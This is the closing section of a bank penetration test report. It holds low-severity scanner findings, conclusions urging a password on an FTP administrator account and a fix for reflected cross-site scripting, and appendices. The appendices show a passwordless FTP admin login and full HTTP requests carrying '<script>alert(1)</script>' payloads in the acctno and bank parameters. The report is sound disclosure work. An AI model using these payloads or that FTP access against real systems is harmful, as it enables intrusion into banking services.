| <b>Cacheable HTTPS response</b><br>There are 3 instances of this<br>issue:<br>functions.php<br>$\bullet$<br>/genScript.php<br>$\bullet$<br>/ibanking tranzalert.swf | Unless directed otherwise, browsers may store a local<br>cached copy of content received from web servers.<br>Some browsers, including Internet Explorer, cache<br>content accessed via HTTPS. If sensitive information in<br>application responses is stored in the local cache, then<br>this may be retrieved by other users who have access<br>to the same computer at a future time.                                                                                                                                                                                                                                                                                                                                                                                                                                                          | Low | The application should return caching<br>directives instructing browsers not to store<br>local copies of any sensitive data. Often, this<br>can be achieved by configuring the web<br>server to prevent caching for relevant paths<br>within the web root. Alternatively, most web<br>development platforms allow you to control<br>the server's caching directives from within<br>individual scripts. Ideally, the web server<br>should return the following HTTP headers in<br>all responses containing sensitive content:<br>Cache-control: no-store<br>$\bullet$<br>Pragma: no-cache |#### **Content type incorrectly stated**

There are 2 instances of this issue:

- • [/ft\\_own.php](file:///home/fx/proposals/skyebank/pt/scan1.html#4.5.1)
- • [/ft\\_third.php](file:///home/fx/proposals/skyebank/pt/scan1.html#4.5.2)

If a web response specifies an incorrect content type, then browsers may process the response in unexpected ways. If the specified content type is a renderable text-based format, then the browser will usually attempt to parse and render the response in that format. If the specified type is an image format, then the browser will usually detect the anomaly and will analyse the actual content and attempt to determine its MIME type. Either case can lead to unexpected results, and if the content contains any user-controllable data may lead to cross-site scripting or other client-side vulnerabilities.

In most cases, the presence of an incorrect content type statement does not constitute a security flaw, particularly if the response contains static content. You should review the contents of the response and the context in which it appears to determine whether any vulnerability exists.

**Low For every response containing a message** body, the application should include a single Content-type header which correctly and unambiguously states the MIME type of the content in the response body.

Table 6.9

# **7.0 CONCLUSION**

This analysis is based on the technologies and known threats as of the date of this report. Cynergi recommends that all modifications suggested in this document be performed in order to ensure the overall security of the web application and Internet segment. Specifically, the following action should be taken:



- *Password protect the FTP Administrator account on the Internet application server*
- *We also recommend that the issue of the reflected cross site scripting on the Internet banking web application be looked into*
- *The eclipsebank.cxm web hosting provider should also be contacted with a view to effecting the recommended security controls on the webserver.*

All in all we found that the current security posture of the systems and applications within the scope in decent shape from an external point of view although as with most networks there is room for improvement. Nevertheless, we suggest that eClipse Bank implement the recommendations in this document with respect to the affected servers and applications. We also propose that eClipse Bank perform a follow on retest to verify that the recommended changes were made and made correctly. Technical raw data aggregated and collected from the security assessment has also been made available in the appendix for reference.

Please note that as technologies and risks change over time, the vulnerabilities associated with the operation of the systems described in this report, as well as the actions necessary to reduce the exposure to such vulnerabilities, will also change. Cynergi makes no undertaking to supplement or update this report on the basis of changed circumstances or facts of which we become aware after the date hereof, absent a specific written agreement to perform supplemental or updated analysis.

Cynergi has appreciated this opportunity to perform the assessment and testing service for eClipse Bank PLC. We hope that the information contained in this document is of benefit to your organization. As eClipse Bank's security related needs arise again in the future, it would be our pleasure to serve you again.



**8.0 APPENDIX**

**Appendix A:** Administrator FTP Login Screen shot (127.127.255.14)

|                                                                             | [fx@tux ~]\$ ncftp -u administrator 127.127.255.14 |         |  |  |  |                              |  |
|-----------------------------------------------------------------------------|----------------------------------------------------|---------|--|--|--|------------------------------|--|
| NCFTP 3.2.1 (Jul 29, 2007) by Mike Gleason (http://www.NcFTP.com/contact/). |                                                    |         |  |  |  |                              |  |
| Connecting to 127.127.255.14                                                |                                                    |         |  |  |  |                              |  |
| TRANSACTION-SERVER Microsoft FTP Service (Version 5.0)                      |                                                    |         |  |  |  |                              |  |
|                                                                             |                                                    |         |  |  |  |                              |  |
| eClipse Bank PLC                                                            |                                                    |         |  |  |  |                              |  |
| FTP Server ready.                                                           |                                                    |         |  |  |  |                              |  |
| Logging in                                                                  |                                                    |         |  |  |  |                              |  |
| Password requested by 127.127.255.14 for user administrator".               |                                                    |         |  |  |  |                              |  |
|                                                                             |                                                    |         |  |  |  |                              |  |
|                                                                             | Password required for administrator                |         |  |  |  |                              |  |
|                                                                             |                                                    |         |  |  |  |                              |  |
| Password:                                                                   |                                                    |         |  |  |  |                              |  |
| Welcome to eClipse Bank Transaction Server                                  |                                                    |         |  |  |  |                              |  |
|                                                                             |                                                    |         |  |  |  |                              |  |
|                                                                             | Authorised Uses Only                               |         |  |  |  |                              |  |
| User administrator logged in.                                               |                                                    |         |  |  |  |                              |  |
| Logged in to 127.127.255.14.                                                |                                                    |         |  |  |  |                              |  |
| $ncftp \rightarrow dif$                                                     |                                                    |         |  |  |  |                              |  |
|                                                                             | ldrwxr-xr-x    2 administrator administrator       |         |  |  |  | 4096 Jul 6 20:43 accounts    |  |
|                                                                             | drwxr-xr-x 2 administrator administrator           |         |  |  |  | 4096 Jul 6 20:43 archive     |  |
|                                                                             | drwxr-xr-x 2 administrator administrator           |         |  |  |  | 4096 Jul 6 20:42 backup      |  |
|                                                                             | l-rw-------   1 administrator administrator        |         |  |  |  | 11 Jul 6 20:44 .bash history |  |
|                                                                             | ldrwxr-xr-x   2 administrator administrator        |         |  |  |  | 4096 Jul 6 20:42 transaction |  |
| $nctp / >$ ls                                                               |                                                    |         |  |  |  |                              |  |
| accounts/                                                                   | archive/                                           | backup/ |  |  |  | .bash history transaction/   |  |
| ncftp / >                                                                   |                                                    |         |  |  |  |                              |  |
|                                                                             |                                                    |         |  |  |  |                              |  |

Fig A1: FTP Screen shot



#### **Appendix B:** Output from Internet Banking Assessment

#### **Cross-site scripting (reflected)**

#### **https://secure.eclipsebank.cxm/genScript.php [acctno parameter]**

The value of the **acctno** request parameter is copied into the value of an HTML tag attribute which is encapsulated in double quotation marks. The payload **faae9"><script>alert(1)</script>9e68745e3bb** was submitted in the acctno parameter. This input was echoed unmodified in the application's response.

This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.

#### **Request**

```
GET /genScript.php?
action=reqform&acctno=3670060l3747574faae9"><script>alert(1)</script>9e68745e3bb&bank
=eClipse&usr= HTTP/1.1
Host: secure.eclipsebank.cxm
User-Agent: Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.8.1.19) Gecko/20081217
Fedora/1.1.141.fc8 SeaMonkey/1.1.14
Accept: text/xml,application/xml,application/xhtml
+xml,text/html;q=0.9,text/plain;q=0.8,image/png,*/*;q=0.5
Accept-Language: en-us, en; q=0.5
Accept-Encoding: gzip, deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
KeepAlive: 300
Connection: keep-alive
Referer: https://secure.eclipsebank.cxm/functions.php?action=accountdetails
Cookie: __utma=209544464.2727170205088107000.1245274367.1245274367.1245313214.2;
 __utmz=209544464.1245274367.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none);
PHPSESSID=dd06vet836kdto8cvmvqmlo8d2; /main.phpfirsttimeload=1
```
Table A2-1

**Security Assessment Report for eClipse Bank PLC Private & Confidential 39**



#### **Response**

```
HTTP/1.1 200 OK
Date: Thu, 25 Jun 2009 22:53:54 GMT
Server: Apache/2.2.0 (Fedora)
X-Powered-By: PHP/5.2.5
Cache-control: no-cache, no-store
Expires: Thu, 25 Jun 2009 22:53:54 GMT
Content-Length: 1052
Connection: close
Content-Type: text/html; charset=UTF-8
<html><head><title>eClipse-Plus</title>
<link rel="Stylesheet" href="eClipse.css" type="text/css" media ="screen">
</head>
<body>
<BODY class="main" >
<center>
<br>
<br>
<table border="1" cells
...[SNIP]...
<input type="hidden" name="acctno" size="20"
value="367006013747574faae9"><script>alert(1)</script>9e68745e3bb">
...[SNIP]...
```
Table A2-2

#### **https://secure.eclipsebank.cxm/genScript.php [bank parameter]**

The value of the bank request parameter is copied into the value of an HTML tag attribute which is encapsulated in double quotation marks. The payload **31e14"><script>alert(1)</script>e0f75b40e6f** was submitted in the bank parameter. This input was echoed unmodified in the application's response.

This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.



#### **Request**

GET /genScript.php? action=reqform&acctno=3670060l3747574&bank=eClipse31e14"><script>alert(1)</script>e0f 75b40e6f&usr= HTTP/1.1 Host: secure.eclipsebank.cxm User-Agent: Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.8.1.19) Gecko/20081217 Fedora/1.1.14-1.fc8 SeaMonkey/1.1.14 Accept: text/xml,application/xml,application/xhtml +xml,text/html;q=0.9,text/plain;q=0.8,image/png,\*/\*;q=0.5 Accept-Language: en-us, en; q=0.5 Accept-Encoding: gzip, deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,\*;q=0.7 KeepAlive: 300 Connection: keep-alive Referer: https://secure.eclipsebank.cxm/functions.php?action=accountdetails Cookie: \_\_utma=209544464.2727170205088107000.1245274367.1245274367.1245313214.2; \_\_utmz=209544464.1245274367.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); PHPSESSID=dd06vet836kdto8cvmvqmlo8d2; /main.phpfirsttimeload=1

```
Table A2-3
```
#### **Response**

HTTP/1.1 200 OK Date: Thu, 25 Jun 2009 22:55:03 GMT Server: Apache/2.2.0 (Fedora) X-Powered-By: PHP/5.2.5 Cache-control: no-cache, no-store Expires: Thu, 25 Jun 2009 22:55:04 GMT Content-Length: 1052 Connection: close Content-Type: text/html; charset=UTF-8  $<$ html $>$ <head><title>eClipse-Plus</title> <link rel="Stylesheet" href="eClipse.css" type="text/css" media ="screen"> </head> <body> <BODY class="main" > <center> <br> <br>

